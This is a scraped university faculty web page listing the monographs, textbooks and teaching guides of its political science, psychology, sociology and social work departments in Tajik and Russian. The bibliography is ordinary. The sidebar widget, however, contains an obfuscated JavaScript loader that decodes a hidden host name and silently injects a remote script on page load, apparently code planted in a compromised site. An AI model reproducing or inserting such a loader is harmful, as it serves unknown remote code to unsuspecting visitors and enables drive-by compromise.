<p>2.3. Ҳаммуаллиф.
Андешаҳои иҷтимоию&nbsp; сиёсии Абубакр
Закариёи Розӣ: Душанбе “Ирфон”- 2016.50 с</p>



<p>2.4. В
соавторств. Современный Таджикистан: диалектика независимости
и интеграции (политико-правовой анализ): Монография Институт философии, политологии и права им. А.М.
Баховаддинова АН РТ.- Душанбе, 2016. 363с</p>



<p>2.5. Муҳаммад
А.Хапёрская Л: Современный Таджикистан: диалектика
независимости и интеграции (политика правовый анализ): Душанбе, 2016. 380с.</p>



<p>&nbsp;2.6. Муҳаммад А.Истиқлоли сиёсӣ ва таҳкими давлатдории миллӣ:
(Монография):
Душанбе.”Эр-граф”.2016. 16,5 ҷ/ч</p>



<p>2.7. Муҳаммад
А. Общение как&nbsp; социально-политическая
деятельность: Монография.Душанбе- 2015. 156с.</p>



<p>2.8. Шаъбонов
Н.Н. Особенности формирования политической культуры студенческой молодежы в
условиях трансформации общества: Монография. Душанбе. 2016.185с.</p>



<p>2.9. Муҳаммад
А. Давлатдории Сомониён :
азамат ва ғуруби он.Таҷрибаи таҳлили
сиёсатшиносии элитикӣ: “Ирфон”. Душанбе, 2019. 110с.</p>



<p>2.10. Ҳамуаллифӣ.
Кибертерроризм-таҳдид ба суботи ҷомеа (таҷрибаи Тоҷикистон): Брошюра. Душанбе ,
2019. МН&nbsp; Дониш. 65с.</p>



<p>2.11. Муҳаммад
А. Истиқлолияти сиёсӣ ва таҳкими&nbsp;
давлатдории миллӣ: Душанбе “Эр-граф”2016.280с.</p>



<p>2.12. Муҳаммад
А. Национальное примерение; перспективы развития суверенного таджикского
государства: Душанбе: “Империал-Групп”, 2017.160с.</p>



<p>2.13. Муҳаммад
А. Тоҷики тоҷвар (Таҷрибаи таҳлили этнополитикӣ): Душанбе “Эр-граф”2016.186с.</p>



<p>2.14. Муҳаммад
А. Инсон , сиёсат ва ҷомеа: Душанбе “Эраграф”2016.240с.</p>



<p>2.15. Муҳаммад
А. Ҳоҷӣ Ҳусайнӣ Кангуртӣ (Акидаҳои ичтимоӣ&nbsp;
&#8211; сиёсӣ): Душанбе , 2019.50с.</p>



<p>2.16. Муҳаммад А .Общение как&nbsp; социально-политическая деятельность: Монография. Душанбе- 2015. 156с.</p>



<p></p>



<p><strong>Руйхати корҳои илмии анҷомёфтаи кафедраи сиёсатшиносӣ</strong></p>



<p><strong>1. Монографияҳо</strong></p>



<ol><li>Зокиров Г.Н. Минтақаи кӯҳистон (Таҳқиқоти геополитикӣ). Душанбе, «Эр-граф» 2016. 152с. </li><li>Зокиров Г.Н. «Минтақаи Кӯҳистон» ҳамчун доктринаи геополитикии инкишофи Ҷумҳурии Тоҷикистон. Душанбе, «Истеъдод», 2017.48 с.</li><li>Зокиров Г.Н. Давлати тавоно. Душанбе: «Эр-граф», 2018. 60 с.</li><li>Зокиров Г.Н. Зӯроварии сиёсӣ. Душанбе: «Эр-граф», 2018. 132 с.</li><li>Зокиров Г.Н. Хуросони Бузург. Душанбе, 2020. 146 с.</li><li>Муродова Н.С. Модернизатсияи сиёсӣ: моҳият, хусусиятҳо ва дурнамо. 2016 Душанбе: Эр-граф,- 200с.</li><li>Муродова Н.С. Политическая модернизация: вопросы теории и методологии. 2016 Душанбе: Эр-граф,- 200с</li><li>Раҷабов И.Ш. Место и роль нацбольшинства и нацменьшинства в государственном устройстве современного Таджикистана. Душанбе: Ирфон, 2017. 140 с.</li><li>Раҷабов Б.Т.Национализм: сущность и особенности проявление. Душанбе, 2017. 164 с.</li><li>Холов Х.Қ. Проблемы национальной безопасности Республики Таджикистан в современности. Душанбе, 2017. 164 с.</li><li>Исоев У. Неправительственные организации и политические изменения в Республике Таджикистан. Душанбе, 2017. 164 с.</li></ol>



<ul><li><strong>Китобҳои дарсӣ</strong></li><li>1. Зокиров Г.Н. Сиёсатшиносӣ. Душанбе,1995. 12п.л.</li><li>2. Зокиров Г.Н. Сиёсатшиносӣ. Душанбе, 2002. 204с.</li><li>3. Зокиров Г.Н. Сиёсатшиносӣ. Душанбе, 2003. 607с.</li><li>4. Зокиров Г.Н. Истиқлолияти сиёсӣ. Душанбе, 2006. 9,8 п.л.</li><li>5. Зокиров Г.Н. Геополитика. Душанбе, 2009. 324с.</li><li>6. Зокиров Г.Н. Таърихи таълимоти сиёсӣ. Душанбе, 2010. 392с.</li><li>7. Зокиров Г.Н. Сиёсатшиносӣ. Душанбе, 2010. 520с.</li><li>8. Зокиров Г.Н. Давлат. Душанбе, 2012. 384 с.</li><li>9. Зокиров Г.Н. Сиёсатшиносӣ. Ҷ.І. Душанбе, 2019. 648 с.</li><li>10. Зокиров Г.Н. Сиёсатшиносӣ. Ҷ.ІІ. Душанбе, 2019. 684 с. </li></ul>



<p><strong>Китоби илмӣ (энсиклопедиа)</strong></p>



<ul><li>1. Зокиров Г.Н. Донишномаи сиёсӣ. Душанбе, 2007. 602с. </li><li>2. Зокиров Г.Н. Донишномаи сиёсӣ. Ҷ.I.Душанбе, 2015. 520 с.</li><li>3. Зокиров Г.Н. Донишномаи сиёсӣ. Ҷ.II. Душанбе, 2015 . 536 с.</li><li>4. Зокиров Г.Н. Донишномаи сиёсӣ. Ҷ.III. Душанбе, 2015. 540 с.</li></ul>



<p><strong>Дастурҳои методӣ</strong></p>



<ul><li>1. Зокиров Г.Н. Терроризм (Воситаи таълимӣ). Душанбе 2004. 52с.</li><li>2. Зокиров Г.Н. Коррупсия (Воситаи таълимӣ). Душанбе 2005. 44с.</li><li>3. Раҷабов И.Ш. Риторика ва баҳси сиёсӣ (Воситаи таълимӣ барои донишчӯёни мактабҳои олӣ). 2016 Душанбе: Матбааи ДМТ . 264с.</li></ul>



<p><strong>Маводи илмӣ</strong></p>



<ul><li>1. Зокиров Г.Н. Ҳокимияти сиёсӣ: тавоноӣ, тақсимот ва самаранокии он. ҶДММ «Сифат – Офсет», 2013. 174с. </li></ul>



<p> </p>



<p><strong>Р</strong><strong>ӯ</strong><strong>йхати</strong><strong> </strong><strong>кор</strong><strong>ҳ</strong><strong>ои</strong><strong> </strong><strong>илмии</strong><strong> </strong><strong>ан</strong><strong>ҷ</strong><strong>омёфтаи</strong><strong> кафедраи психологияи факултети фалсафаи ДМТ</strong></p>



<h3><strong>1. </strong><strong>КИТОБИ
ДАРСӢ</strong></h3>



<ol><li>Қодиров
С., Давлатов М. Психология. &#8211; Душанбе, Сино, 2002</li><li>Қодиров С.,
Давлатов М., Психологияи иҷтимоӣ. –Душанбе: «Сино», 2004</li><li>Миралиев
А., Давлатов М. Педагогика ва психология. –Душанбе, 2007</li><li>Психология. Китоби дарсӣ барои
донишҷӯёни макотиби олӣ. /Зери таҳрири М. Давлатов. –Душанбе, 2010.</li></ol>



<ul><li><strong>МОНОГРАФИЯ</strong></li></ul>



<ol><li>Шарипова М.Ё. Этнокультурные
осебнности субъективной картны жизного пути личности &#8211;
Душанбе, 2016.</li><li>Амонов Н.Қ.
Тафаккур ва ташхиси он Душанбе, 2014.</li><li>Амонов Н.Қ.
Хусусиятҳои психологӣ, ташхис ва инкишофи ақл
Душанбе, 2016.</li><li>Алиев М.
Андешаҳои тарбиявии Имом Муҳаммад Fазолӣ. – Душанбе: «Эҷод», 2008</li></ol>



<ul><li><strong>ДАСТУРҲОИ МЕТОДӢ</strong></li></ul>



<ol><li>Абдураҳмонов Г. Хусусиятҳои фардӣ-психологии хонанда ва ба эътибор
гирифтани онҳо дар ҷарайёни таълим. – Душанбе, 2009. </li><li>Абдураҳмонов
Г.Н., Ёраҳмадов А.С. Омодагии психологии кӯдак ба мактаб ташхис ва ислоҳнамоӣ-
Душанбе, 2010.</li><li>Алиев М. Маҷмӯи
тестҳои психологии қисми 1 (маводи таълимию методӣ) Душанбе, 2009.</li><li>Алиев М. Маҷмӯи
тестҳои психологии қисми 2(маводи таълимию методӣ) Душанбе, 2016.</li><li>Алиев М. Методҳои
сотсиометрӣ (Дастури таълимӣ)- Душанбе, 2009.</li><li>Расулов
С.Х. дар ҳаммуаллифӣ. Пешгирии ВМНО дар байни гурӯҳои осебпазирии аҳолӣ-
Душанбе, 2017.</li><li>Расулов С.,
Пирова А., Зеваров Х. Профилактика ВИЧ- инфекции среди уязвымых групп
населения. Д., 2014. -365 с.</li><li>Амонов Н.Қ.
Асосҳои психологии муоширати педагогӣ. –Душанбе, 2002</li><li>Атохонов Р.,
Абдураҳмонов Г. Муқаддимаи психология. –Душанбе, 2009.</li><li>Давлатов М.,
Муминова С. Психологияи зуроварӣ дар оила. –Душанбе, 2008.</li><li>Давлатов М.
Роҳнамои ёрии психологӣ ба осебдидагон аз таркиши минаҳо Душанбе, 2017</li><li>Дастури
психологияи амалӣ /Зери таҳрири Юнусова Н.М. –Душанбе, 2004</li><li>Ёраҳмадов А.,
Ҳалимова Г. Маҷмӯаи тестҳои психологӣ. –Душанбе, 2009.</li><li>Қодиров Қ. Б.,
Давлатов М.Т., Расулов С.Х. Вожаномаи тафсирии истилоҳоти психологӣ ва
педагогӣ. –Душанбе, 2008</li><li>Методҳои сотсиометрӣ /Мураттиб Алиев М.
– Душанбе, 2009.</li><li>Маҷмӯаи тестҳои психологӣ /Мураттиб Алиев М.
– Душанбе, 2009</li><li>Протсессҳои
маърифатӣ. Материалҳо барои машғулиятҳои лабораторӣ оид ба психология / зери
таҳрири М.Давлатов. – Душанбе, 1999</li><li>Психология.
Дастури таълимӣ барои хонандагони омӯзишгоҳҳои педагогӣ. Дар зери таҳрири проф.
В.А. Крутетский. Тарҷума аз нашри дуюми русӣ. Тарҷумаи Р.Атохонов. -Душанбе,
«Маориф», 1977.</li><li>Психологияи
умумӣ (Шахс, фаъолият ва диққат).
Маҷмӯи бозӣ ва машқҳои психологӣ.
Давлатов М. Душанбе, 2013.</li><li>Психологияи
умумӣ. Психологияи дар саволу ҷавоб.
Расулов С.Х. </li><li>Ташхиси
психологӣ. Маҷмӯаи тестҳои психологӣ.
Ёраҳмадов А.С., Ҳалимова Г.Ҳ. Душанбе, 2009.</li></ol>



<p><strong>Рӯйхати корҳои илмии анҷомёфтаи кафедраи сотсиологияи факултети фалсафаи ДМТМонографияҳо</strong></p>



<ol><li>Баҳромбеков В.А. Становление и развитие политической культуры в процессе строительства правового и демократического государства в Таджикистане. Монография / В.А. Баҳромбеков. – Душанбе, 2020. – 120 с.</li><li>Комилова М. Гражданская социализация молодёжи в условиях трансформирующегося таджикистанского общества / М. Комилова. Монография. – Душанбе: Сино, 2018. – 147 с.</li><li>Миров Ф.С. Социальные функции права как социального института в условиях формирования демократического общества: Монография / Ф.С. Миров. – Душанбе: ДМТ, 2020. – 144 с.</li><li>Насурова Б. Молодеж в трансформириушимся таджикистанском обществе / Б. Насурова. – Душанбе: Дониш, 2016. – 155 с.</li><li>Шоисматуллоев Ш. Насилие в отношении женщин: Прошлое и настоящее. Душанбе, 2005. – 248 с.</li><li>Шоисматуллоев Ш. Поколения в системе образование / Ш. Шоисматуллоев. – Душанбе, 1999. – 144 с.</li><li>Шоисматуллоев Ш. Таджикистан в зеркале преемственности и смены поколений / Ш. Шоисматуллоев. – Душанбе, 2008. </li><li>Шоисматуллоев Ш. Тоҷикистон дар солҳои истиқлолият: дигаргунсозиҳои иҷтимоӣ ва иҷтимоӣ – фарҳангӣ / Ш. Шоисматуллоев. Монография. – Душанбе: Дониш, 2018. – 160 с.</li><li>Шоисматуллоев Ш. Развитие горных регионов: проблемы и перспективы/ Ш. Шоисматуллоев, Р. Ҳайдаров. – Душанбе: Ирфон, 2006. – 62 с.</li></ol>



<p><strong>Китоби дарсӣ</strong></p>



<ol><li>Баҳромбеков В.А. Маданиятшиносӣ. Китоби дарсӣ / В.А. Баҳромбеков. – Душанбе: Деваштич, 2005. – 200 с. </li><li>Бобохонова Н. Фалсафаи иҷтимоӣ / Н.Д. Маҳмадиев, Н. Бобохонова. – Душанбе, ДМТ, 2017. – 168 с. </li><li>Миров Ф.С. Кори иҷтимоӣ бо оила / В.А. Баҳромбеков, Х. Зеваров, Ф.С. Миров. – Душанбе: “Истеъдод”, 2012. – 288 с. БКК 84, Тоҷик 7-5, Б – 42; ISBN 978-99947-819-8-0</li><li>Миров Ф.С. Муқаддимаи кори иҷтимоӣ / В.А. Баҳромбеков, Х. Зеваров Ф.С. Миров. – Душанбе: ҶДММ “Шаҳпар”, 2011. – 212 с. </li><li>Миров Ф.С. Фокус-гурӯҳ / Ф.С. Миров, Ҳ. Шоинбеков. – Душанбе: ҶДММ “Вектор Принт”, 2013. – 180 с.</li><li>Миров Ф.С. Шиносоӣ бо методҳои тадқиқоти иҷтимоӣ / Ф.С. Миров Ҳ. Шоинбеков Ҷ. Ҷураев. – Душанбе: ҶДММ “Авалон”, 2015. – 248 с. </li><li>Шоисматуллоев Ш. Сотсиология / Ш. Шоисматуллоев Х. Идиев, В. Баҳромбеков Ф. Миров. Китоби дарсӣ. Зери таҳрири профессор Шоисматуллоев Ш. – Душанбе: Ирфон, 2019. – 520 с. </li></ol>



<p><strong>Дастури таълимӣ</strong></p>



<ol><li>Баҳромбеков В. Асосҳои сотсиология / В. Баҳромбеков Ф. Миров. Воситаи таълимӣ (нашри 2). – Душанбе: Суфра 2016. – 334 с. </li><li> Баҳромбеков В. Барномаи таълимии фанни сотсиология дар муассисаҳои таҳсилоти миёнаи касбӣ / В. Баҳромбеков, Ф. Миров. – Душанбе 2019. – 45 с.</li><li>Баҳромбеков В. Барномаи таълимии фанни сотсиология дар муассисаҳои таҳсилоти олии касбӣ / В. Баҳромбеков, Ф. Миров. – Душанбе, 2019. – 48 с</li><li>Кори иҷтимоӣ: фарҳанги мухтасари энсиклопедии тоҷикӣ-рӯсӣ / Муҳаррири масъул проф. И.Д. Зверева. – Душанбе, 2010. – 525 с. (Тарҷумон ва муаллифи мақолаҳо).</li><li>Миров Ф.С. Асосҳои сотсиология. Зери таҳрири Ш. Шоисматуллоев / В.А. Баҳромбеков., Ф.С. Миров. – Душанбе: ҶДДМ “Суфра”, 2015. – 336 с.</li><li>Баҳромбеков В. Роҳнамои донишҷӯ (барои ихтисоси кори иҷтимоӣ). Дастури таълимӣ / В. Баҳромбеков, Ҳ. Шоинбеков. – Душанбе: Истеъдод, 2012. – 80 с. </li><li>Зеваров Х. Социальная робота (Рекомендательный указатель литературы) / Х. Зеваров Ш. Шоисматуллоев, Д. Баҳромбеков. – Душанбе, 2009. – 25 с.</li><li>Комилова М.Д. Девиантология / М.Д. Комилова, С.Х. Расулов, М.И. Каримзода. Воситаи таълимӣ. – Душанбе: ДМТ, 2020. – 200 с.</li></ol>



<p><strong>Рӯйхати корҳои
илмии анҷомёфтаи кафедраи кори иҷтимоӣ</strong></p>



<p><strong>1. Монографияҳо</strong></p>



<ol><li>Муллобоева Д. А. Вклад Богоутдинова А. М. в становлении историко философской науки Республики Таджикистан. –Душанбе, 2020. -126 с.</li><li>Ашрапова С. Т. Вклад женщин Таджикистана в победу в Великой Отечественной войне. 2020. -188 с.</li><li>Зеваров Х. Масъалаҳои мубрами рушди кори иҷтимоӣ дар Тоҷикистон (маҷмӯаи мақолаҳо). Д., 2016. -174 с.</li><li>Гиёев Қ. Ҳ. Национальные интересы. Д., 2000. -100 с.</li></ol>



<p>Китобҳои электронӣ барои телефонҳои мобилӣ</p>



<ol><li>Кори иҷтимоӣ. Фарҳанги мухтасари истилоҳоти энсиклопедии тоҷикӣ &#8211; русӣ / Баҳромбеков В.А., Безпалко О.В., Бекназарова Г.Э., Маҳмадов А.Н., Цюман Т.П., Шоисматуллоев Ш.Ш. ва дигарон. </li></ol>



<p><strong>2. Китоби дарсӣ</strong></p>



<p>2.
1. Зеваров Х., Расулов О. Назарияи кори иҷтимоӣ. Д., 2020. 482с.</p>



<p>2.
2. Басов Н. Ф. Кори иҷтимоӣ бо гурӯҳҳои гуногуни аҳолӣ. 2021.-620с. (Таҳрири
Зеваров Х., Расулов О).</p>



<p><strong>3. Дастурҳои
методӣ</strong></p>



<p>3.1.
Зеваров Х., Машидов С. Низоми ҳифзи иҷтимоии шаҳрвандони Ҷумҳурии Тоҷикистон
дар давраи ҳозира. Д., 2004. -34 с.</p>



<p>3.2.&nbsp; Зеваров Х., Машидов С. Ҳифзи иҷтимоии шаҳрвандони
Ҷумҳурии Тоҷикистон. Д., 2006. -53 с.</p>



<p>3.3.
Социология (рекомендательный указатель литературы). Составитель Зеваров Х. Д.,
2006. -81 с.</p>



<p>3.4.
Баҳромбеков Д., Миров Ф., Зеваров Х., Шоҳинбеков Ҳ, Шоев К. Муқаддимаи ихтисос.
Д., 2011. -211 с.</p>



<p>3.5.
Баҳромбеков Д. А., Ҷӯраев Ҷ. Д., Зеваров Х., Миров Ф., Шоев К. Кори иҷтимоӣ бо
оила. Д., 2012. -288 с.</p>



<p>3.6.
Зеваров Х. Усулҳо ва техникаи тадқиқоти сотсиологӣ. Д., 2012. –100 с.</p>



<p>3.7.
Кейс- менеҷмент. Технологияи роҳнамои инфиродии истифодабарандаи хизматҳои иҷтимоӣ.
Дастури методӣ. Тарҷумаи Х. Зеваров. Д., 2013. –99 с.</p>



<p>3.8.
Расулов С., Пирова А., Зеваров Х. Профилактика ВИЧ- инфекции среди уязвымых
групп населения. Д., 2014. -365 с.</p>



<p>3.9.
Расулов С., Пирова А., Зеваров Х. Пешгирии вируси ВНМО дар байни гурӯҳҳои
осебпазири аҳолӣ. Д., 2014. -365 с.</p>



<p>3.10.
Маҷмӯаи маводҳои таълимӣ барои фанни кори иҷтимоӣ дар ёрии паллиативӣ. Таҳияи
Гиёев Қ., Зеваров Х., Ҷӯраев Ҷ. Д., 2015. -135с.</p>



<p>3.11.
Гиёев Қ. Ҳ., Зеваров Х., Расулов О., Мирзоев Б. Кори иҷтимоӣ бо шахсони
гирифтори ВНМО. Д., 2017. -257 с.</p>



<p>3.12.
Зеваров Х., Мирсаидова Ш., Ҷӯраев Ҷ. Кори иҷтимоӣ бо маъюбон. Д., 2017. -267 с.</p>



<p>3.13.
Зеваров Х., Расулов О. Рушди кори иҷтимоӣ дар давлатҳои пасошӯравӣ. Д., 2018. -76
с.</p>



<p>3.14.
Зеваров Х., Расулов О. Мафҳуми иҷтимоӣ дар илмҳои иҷтимоӣ. Д., 2020. 72 с.</p>



<p>3.15.
Зеваров Х., Расулов О. Развитие социальной работы в постсоветских государствах.
Д., 2020. -152 с.

3.16.
Zevarov Kh., Rasulov O. Development of social work in Post- Soviet states. D., -2020. -140 p.



</p>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div></aside><script id="styles-copier-696c83a9709ad">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (element) {
				// Copying styles to <styles> tag
		        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle i{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle i{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
		        // Removing this script
	            var this_script = document.getElementById("styles-copier-696c83a9709ad");
	            if (this_script) { // Cache plugins can remove tag
		            this_script.outerHTML = "";
		            if (this_script.parentNode) {
		                this_script.parentNode.removeChild(this_script);
		            }
	            }
            } else {
	            console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container'  data-id='1975'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8204 iksm-term--parent iksm-term--has-children" data-id="8204">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='#'>
					        <span class="iksm-term__text">Барои довталабон</span>
		                </a>
				            <div class="iksm-term__toggle">
                <i class="iks-icon-chevron-1"></i>
            </div>
			            </div>
			<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8206 iksm-term--child" data-id="8206">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/oida-oi-abul/'>
					            <div class="iksm-term__shifts"
                 style="width: 15px"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		                </a>
				            </div>
			        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-8205 iksm-term--parent" data-id="8205">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='#'>
					        <span class="iksm-term__text">Барои донишҷӯён</span>
		                </a>
				            </div>
			        </div>

		
        <div class="iksm-term iksm-term--id-8819 iksm-term--parent" data-id="8819">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/savol-oi-imti-oni-test/'>
					        <span class="iksm-term__text">Саволҳои имтиҳонҳои тестӣ</span>
		                </a>
				            </div>
			        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_696c83a970b7e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696c83a970b7e" ><script>var block_td_uid_2_696c83a970b7e = new tdBlock();
block_td_uid_2_696c83a970b7e.id = "td_uid_2_696c83a970b7e";
block_td_uid_2_696c83a970b7e.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"311","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_2_696c83a970b7e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696c83a970b7e_rand","tdc_css_class_style":"td_uid_2_696c83a970b7e_rand_style"}';
block_td_uid_2_696c83a970b7e.td_column_number = "1";
block_td_uid_2_696c83a970b7e.block_type = "td_block_7";
block_td_uid_2_696c83a970b7e.post_count = "5";
block_td_uid_2_696c83a970b7e.found_posts = "5";
block_td_uid_2_696c83a970b7e.header_color = "#";
block_td_uid_2_696c83a970b7e.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c83a970b7e.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_696c83a970b7e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_2_696c83a970b7e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philosophical.tnu.tj/tj/di-at-jelon/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ, ЭЪЛОН!!!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ, ЭЪЛОН!!!" data-type="image_tag" data-img-url="https://philosophical.tnu.tj/wp-content/uploads/2025/01/474572067_122135854346471845_8860300283902076062_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philosophical.tnu.tj/tj/di-at-jelon/" rel="bookmark" title="ДИҚҚАТ, ЭЪЛОН!!!">ДИҚҚАТ, ЭЪЛОН!!!</a></h3>            <div class="td-module-meta-info">
